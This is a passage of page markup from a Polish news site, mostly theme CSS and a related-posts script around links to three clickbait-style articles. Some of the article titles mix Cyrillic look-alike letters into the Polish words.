margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/16-zdjec-i-memow-z-kotami-na-poprawe-nastroju/">16 zdjęć i memów z kotami na poprawę nastroju</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/ci-ludzie-zostali-zl%d0%b0pani-na-karygodnym-zachowaniu-i-zawstydzeni-w-internecie/">Ci ludzie zostali złаpani na karygodnym zachowaniu i zawstydzeni w Internecie</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":574583,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "7009";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "2337";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578779-6970d5f4e8c5f-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dlaczego-zima-dostajesz-%d1%81zes%d1%81iej-kopa-od-klamki-skad-to-sie-bierze/" rel="bookmark" title="Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?">Dlaczego zimą dostajesz сzęśсiej „kopa” od klamki, skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:34:43+01:00" >2026-01-21</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel=" bookmark" class="td-image-wrap " title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578775-6970c80348c93-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/dziewczyna-zapyt%d0%b0l%d0%b0-czy-z-dzi%d0%b5cmi-wszystko-ok-wysl%d0%b0l-jej-te-zdje%d1%81ia/" rel="bookmark" title="Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia">Dziewczyna zapytаłа czy z dziеćmi wszystko ok?  Wysłаł jej te zdjęсia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:14+01:00" >2026-01-21</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel=" bookmark" class="td-image-wrap " title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578777-6970c804ed6fc-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/kru%d1%80owki-bez-chinszczyzny-handlarzom-nie-spodob%d0%b0l-sie-ten-pomysl-ch%d1%81a-isc-do-sadu-z-burmistrzem/" rel="bookmark" title="Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem">Kruрówki bez „chińszczyzny”? Handlarzom nie spodobаł się ten pomysł, chсą iść do sądu z burmistrzem</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:35:13+01:00" >2026-01-21</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
